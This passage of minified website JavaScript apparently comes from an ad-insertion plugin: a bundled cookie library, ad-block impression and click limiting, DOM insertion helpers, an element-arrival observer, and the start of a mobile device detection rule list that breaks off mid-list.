ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|